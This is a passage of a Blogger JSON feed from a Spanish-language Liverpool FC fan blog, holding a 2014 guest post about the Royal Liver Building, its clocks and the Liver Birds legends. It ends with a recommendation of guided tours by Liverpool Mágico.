hart"},{"term":"kit"},{"term":"libros"},{"term":"lyrics"},{"term":"malasia"},{"term":"mcateer"},{"term":"mike myers"},{"term":"music"},{"term":"naby keita"},{"term":"odegaard"},{"term":"ojeador"},{"term":"okocha"},{"term":"osvaldo"},{"term":"platini"},{"term":"pray for boston"},{"term":"premier league 2017\/18"},{"term":"press"},{"term":"rob jones"},{"term":"ruben pons"},{"term":"shamrock"},{"term":"sissoko"},{"term":"st. ettiene"},{"term":"star wars"},{"term":"stats"},{"term":"the farm"},{"term":"thomas ince"},{"term":"three lions"},{"term":"timo werner"},{"term":"vermaelen"},{"term":"virgil van dijk"},{"term":"África"}],"title":{"type":"text","$t":"ESTO ES ANFIELD  "},"subtitle":{"type":"html","$t":"Actualidad del LIVERPOOL FC en castellano. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.estoesanfield.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default\/-\/Liver+Building?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.estoesanfield.com\/search\/label\/Liver%20Building"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"JM_Azuaga"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13758891578395759633"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7550994203852239455.post-2357108079345245117"},"published":{"$t":"2014-03-07T16:00:00.000+01:00"},"updated":{"$t":"2014-03-07T16:00:04.224+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Liver Building"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Liverbird"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Liverpool"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Liverpool Mágico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Liverpool Views"}],"title":{"type":"text","$t":"Un paseo por Liverpool: El Royal Liver Building "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdj9haGtwHnR0c3Yq5nqY0yzLQQUDDIVbaQ6wa4CF6Vklvq5igpm-K6QlipeYKLNxNV3Gy50Si8_5FhrZ0zUy0rH8-99DuS7KvTUX2V5Ls6blfnIcm2wiy5IqlIGTDvtv4Jr9LMWAnsrU\/s1600\/eea+liverpool_views.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdj9haGtwHnR0c3Yq5nqY0yzLQQUDDIVbaQ6wa4CF6Vklvq5igpm-K6QlipeYKLNxNV3Gy50Si8_5FhrZ0zUy0rH8-99DuS7KvTUX2V5Ls6blfnIcm2wiy5IqlIGTDvtv4Jr9LMWAnsrU\/s1600\/eea+liverpool_views.jpg\" height=\"100\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ERoyal Liver Building (1908-1911) por Walter Aubrey Thomas.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuNlySEqI_sfOkhY1q1dBwV-rdWEnq-kH513AcUQFD8BSzuBiA4kXXIG-CyPthZ7dizNQr1nUqFIklcgAyUHrAWopXrt7dwBJg-MbMk7Q__nInhzl78wAnpVhGYf9uo3OCWlIXXYQbCwI\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuNlySEqI_sfOkhY1q1dBwV-rdWEnq-kH513AcUQFD8BSzuBiA4kXXIG-CyPthZ7dizNQr1nUqFIklcgAyUHrAWopXrt7dwBJg-MbMk7Q__nInhzl78wAnpVhGYf9uo3OCWlIXXYQbCwI\/s1600\/1.jpg\" height=\"201\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003ELiverpool tiene muchos y preciosos lugares por descubrir,\npor eso quien mejor que pedirle a Carmen Villoria de Liverpool\u0026nbsp;Mágico, que nos\nenseñe lugares de la ciudad del Mersey. Hoy un lugar que\u0026nbsp;es un símbolo de la\nciudad, el Liver Building.\u0026nbsp;\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/www.liverpoolmagico.net\/\"\u003EPor Carmen Villoria\u003C\/a\u003E\u0026nbsp;(\u003Ca href=\"https:\/\/twitter.com\/Liverpoolmagico\"\u003E@Liverpoolmagico\u003C\/a\u003E)\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nSi hay un verdadero emblema de la ciudad de Liverpool este es, sin duda, el \u003Cb\u003ERoyal Liver Building,\u003C\/b\u003E sede de una importante compañía de seguros. El edificio, finalizado en 1911, se sitúa a orillas del Mersey formando parte del grupo de construcciones denominadas las \u003Cb\u003ETres Gracias\u003C\/b\u003E y hoy día Patrimonio de la Humanidad.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nAntes de que estos edificios fueran construidos, no había nada de interés o que llamara la atención, sólo muelles. No existía una referencia para los marineros que llegaban de América, ni había recibimiento alguno por parte de la que fuera segunda capital del Imperio Británico. Pero, cuando estos se terminaron, todo el conjunto arquitectónico empezó a dar la bienvenida a los barcos procedentes del \u003Cb\u003ENuevo Mundo\u003C\/b\u003E con la pretensión de reflejar el poder económico y comercial que había adquirido la ciudad de Liverpool desde el \u003Cb\u003Esiglo XVIII\u003C\/b\u003E. Además, la conexión marítima con \u003Cb\u003ENueva York\u003C\/b\u003E daba al puerto prácticamente la exclusividad del tráfico de pasajeros entre América y Europa, por lo que Liverpool quería, de alguna manera, parecerse a Nueva York, creando edificios que estuvieran a la altura de una ciudad moderna. Y así fue, como también fue muy pronto, la envidia de algunas ciudades como la hermanada \u003Cb\u003EShanghái\u003C\/b\u003E, que construyó para su puerto, tres edificios similares a las \u003Cb\u003ETres Gracias\u003C\/b\u003E de Liverpool.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAa8CQajL7sE2Gc9748w4uJLOBEI6V1T8DakghD7S7jzPIGq2lsDoUtdVVYlMovXAI9R5B-1MPhepqz7aFBHzJi9NGNhjOGLOxSzHvtQTffQkNXLZhLXk6KAt1J6vNjeNrew7V_XcYdQ0\/s1600\/2.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAa8CQajL7sE2Gc9748w4uJLOBEI6V1T8DakghD7S7jzPIGq2lsDoUtdVVYlMovXAI9R5B-1MPhepqz7aFBHzJi9NGNhjOGLOxSzHvtQTffQkNXLZhLXk6KAt1J6vNjeNrew7V_XcYdQ0\/s1600\/2.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nCon sus \u003Cb\u003E90 metros de altura, 13 pisos\u003C\/b\u003E y una sólida y revolucionaria estructura, El Liver Building se convirtió en el rascacielos más grande de Gran Bretaña y de los primeros construidos completamente en hormigón armado. Si bien, esta característica es la más importante por su contribución al desarrollo de la arquitectura europea, otras curiosidades sobresalen y lo convierten en una construcción única y original.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvTnPhYINTUXsL96bW_7vM2zJE81VcufDG9vkJH_KPSfN0nz2glSNfgEaQMvF44UZB7ZJL_PU8413UGi0Hi4bn-Twr_RWhcjXqhBrJMBB8G9nucBbsyt2WPpvTuhxmxDEB0I10UoRw9QA\/s1600\/3.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvTnPhYINTUXsL96bW_7vM2zJE81VcufDG9vkJH_KPSfN0nz2glSNfgEaQMvF44UZB7ZJL_PU8413UGi0Hi4bn-Twr_RWhcjXqhBrJMBB8G9nucBbsyt2WPpvTuhxmxDEB0I10UoRw9QA\/s1600\/3.jpg\" height=\"213\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nComencemos por los \u003Cb\u003Emajestuosos relojes\u003C\/b\u003E que coronan las torres, y digo bien lo de majestuosos porque se pusieron en marcha en el momento de la coronación de \u003Cb\u003EJorge V\u003C\/b\u003E, el 22 de junio de 1911 y por esta razón, se apodaron \u003Ci\u003E\u003Cb\u003E“Los relojes de Jorge”\u003C\/b\u003E\u003C\/i\u003E. Además, cuentan con un diámetro más grande que los del famoso \u003Cb\u003EBig Ben\u003C\/b\u003E de Londres, y uno se da cuenta de ello, cuando ve la foto del banquete que se organizó alrededor de las esferas de los relojes, antes de ser instalados. La iluminación de estos relojes y del edificio en general, proporciona, al caer la noche, un momento muy especial, casi mágico, que nadie debería perderse.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjMjUBQCB4kFf2lNrqlDaLLNEFEg3iO_Xl_3NjjOY1pcVQlEcqRtkSPmBAwEuXYrw9-PAxaK7HR7Bif2Pw-vAgIzIHUm4OxzmWkMP_GMyVdjLhi1BhZUZbz6gL1Vmye3xxiQUzMOKUzgA\/s1600\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjMjUBQCB4kFf2lNrqlDaLLNEFEg3iO_Xl_3NjjOY1pcVQlEcqRtkSPmBAwEuXYrw9-PAxaK7HR7Bif2Pw-vAgIzIHUm4OxzmWkMP_GMyVdjLhi1BhZUZbz6gL1Vmye3xxiQUzMOKUzgA\/s1600\/4.jpg\" height=\"308\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nOtra curiosidad destaca en lo alto de cada una de las dos torres por ser la residencia de los famosos \u003Cb\u003E\u003Ci\u003E“Liver Birds”\u003C\/i\u003E\u003C\/b\u003E, que son unos pájaros fantásticos, parecidos a ciertos \u003Cb\u003Ecormoranes\u003C\/b\u003E que viven en estuarios como el Mersey. El escultor fue un alemán, cuyo nombre fue borrado de todos los libros, tras la Segunda Guerra Mundial, pese \u0026nbsp;a haber residido en Inglaterra más de 20 años.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEXWqGsSZlkFM9CwN7kWzu4vDixOq7HYgbnUDDEzsbzJdhMYEdS83ThFwwc-cCxEeDulm4vdeP1jVp_ELqSbWhukuvK6cm4e1uXEb7dkqvccrYbR1VblXZpZ87vCYfbEjiGMZFQ_EWGKo\/s1600\/5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEXWqGsSZlkFM9CwN7kWzu4vDixOq7HYgbnUDDEzsbzJdhMYEdS83ThFwwc-cCxEeDulm4vdeP1jVp_ELqSbWhukuvK6cm4e1uXEb7dkqvccrYbR1VblXZpZ87vCYfbEjiGMZFQ_EWGKo\/s1600\/5.jpg\" height=\"285\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nLas aves muestran una pequeña rama en el pico y extienden sus alas protegiendo la ciudad con mirada altiva: \u003Cb\u003ELa que apunta al mar vigila el comercio marítimo, la que se dirige hacia el distrito de negocios, lugar donde en el pasado se construyeron bancos y oficinas, vela por la economía.\u003C\/b\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nLas leyendas locales modificaron el significado original para añadir una nota de humor, que por otra parte, refleja el carácter divertido de los liverpulianos y sus costumbres. Una de las tantas versiones que podemos escuchar, explica que el pájaro que clava sus ojos en el mar es una hembra que aguarda la llegada de algún marinero apuesto, mientras que el que mira a la ciudad es el macho que está esperando a que abran los pubs. Otra leyenda cuenta que el día que los “Liver Birds” echen a volar desaparecerá la ciudad de Liverpool y los guías ingleses más atrevidos preguntan a los turistas si saben qué había en las torres antes de que los pájaros estuviesen allí: un secreto que no voy a desvelar ahora.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nCreencias populares aparte, el pájaro, cuyo origen podría remontarse a la Edad Media, viene a ser todo un símbolo de identidad para la ciudad de \u003Cb\u003ELiverpool\u003C\/b\u003E, representándose hasta la saciedad tanto en edificios, bares, papeleras y como no podía ser de otra manera, su imagen ha sido desde siempre la insignia de nuestro querido equipo de fútbol, el\u003Cb\u003E Liverpool FC.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL5wh1DGaZtT-F-PsG6SzRMQzlAcOUtghWGB26LFeiv6KSOShFL3kPhw4_hU0ScPNIBfsB4HDEsPZs06PIEuPfG2R9k5YZJDGTnUqNi8Ysniw-7al91MJCQfYsFM41hmHkxj1kYUwxNNg\/s1600\/liverpool_1116733c.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL5wh1DGaZtT-F-PsG6SzRMQzlAcOUtghWGB26LFeiv6KSOShFL3kPhw4_hU0ScPNIBfsB4HDEsPZs06PIEuPfG2R9k5YZJDGTnUqNi8Ysniw-7al91MJCQfYsFM41hmHkxj1kYUwxNNg\/s1600\/liverpool_1116733c.jpg\" height=\"250\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003ECarmen Villoria\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/www.liverpoolmagico.net\/\"\u003Ewww.liverpoolmagico.net\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003EYa sabéis si viajáis a Liverpool y queréis planificar mejor la visita a la ciudad del Mersey, recomendación las visitas guiadas por \"Liverpool Mágico\".\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMR9oFoWpe-s77FUbaTjcc1IF_tLlZk0xqAt0-FXAXsiH445UBfD0ZBBsuddhYWDK12C-rZ5tLs1tCP68Qv_XgVnGcyQPqJ0f-4zYt6mpwXhso3SuFYAoWENRQMHb19ck9eqaXR8jQ0E8\/s1600\/Liverpool+Magico.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMR9oFoWpe-s77FUbaTjcc1IF_tLlZk0xqAt0-FXAXsiH445UBfD0ZBBsuddhYWDK12C-rZ5tLs1tCP68Qv_XgVnGcyQPqJ0f-4zYt6mpwXhso3SuFYAoWENRQMHb19ck9eqaXR8jQ0E8\/s1600\/Liverpool+Magico.JPG\" height=\"296\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.estoesanfield.com\/feeds\/2357108079345245117\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/7550994203852239455\/2357108079345245117","title":"3 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default\/2357108079345245117"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default\/2357108079345245117"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.estoesanfield.com\/2014\/03\/un-paseo-por-liverpool-el-royal-liver.html","title":"Un paseo por Liverpool: El Royal Liver Building "}],"author":[{"name":{"$t":"Jorge-George Olmos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07345797426381964677"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlpM8WHH7xwEfK6CMK8hEBMiJ9MmGPjceQ8knaa8-5MyX-mL6NsCjNTxJsSrKBzyP-Cn2AcII2tmie3CQTU_dhFf3yDDUA8eVXyo7SxKwrOCzV0FE6wOH2x8UNjoo2Ow\/s220\/The-Beatles.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdj9haGtwHnR0c3Yq5nqY0yzLQQUDDIVbaQ6wa4CF6Vklvq5igpm-K6QlipeYKLNxNV3Gy50Si8_5FhrZ0zUy0rH8-99DuS7KvTUX2V5Ls6blfnIcm2wiy5IqlIGTDvtv4Jr9LMWAnsrU\/s72-c\/eea+liverpool_views.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}}]}});